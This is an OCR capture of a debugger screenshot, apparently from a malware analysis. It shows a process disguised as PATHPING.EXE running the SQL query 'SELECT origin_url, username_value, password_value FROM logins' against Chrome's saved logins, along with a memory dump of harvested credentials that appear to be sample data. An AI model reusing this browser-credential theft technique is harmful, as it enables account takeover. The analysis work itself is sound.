 PATHPING.EXE - PID: 10868 - Thread: Main Thread 7284 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Feb 19 2024 (TitanEngine)
CPU Script Log Breakpoints Memory Map Call Stack SEH
004FEC88 push ecx
004FEC89 mov ecx,dword ptr ds:[esi+3B4]
004FEC8F push FFFFFFFF
004FEC91 lea edx,dword ptr ds:[esi+DC] edx:"SELECT origin_url, username_
004FEC97 push edx edx:"SELECT origin_url, username_
004FEC98 push eax
004FEC99 call ecx ecx:sqlite3_prepare_v2
004FEC9B test eax,eax
004FEC9D jne 4FED3F
004FECA3 mov edx,dword ptr ss:[ebp-4]
004FECA6 mov eax,dword ptr ds:[esi+3AC]
004FECAC push edx
004FECAD call eax
edx=0069CC54 "SELECT origin_url, username_value, password_value FROM logins"
004FEC97
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address UNICODE
031D2D14 ..Chrome Recovery....URL: https://login.apple.com/..Username: Th
031D2D94 eApp01_Acc@mac.com..Password: 4_iPh0ne_us3....URL: https://accou
031D2E14 nts.google.com/..Username: g00_bob7..Password: Secret_Pa$33....U
031D2E94 RL: https://login.google.com/..Username: Bob_Lee_1988@gmail.com.
031D2F14 .Password: D0_U,Remb3r....URL: https://login.twitter.com/..Usern
031D2F94 ame: twitter_boy@gmail.com..Password: L3t_M3_1n................
031D3014 ry..............................................................
031D3094 ................................................................
031D3114 ................................................................
031D3194 ................................................................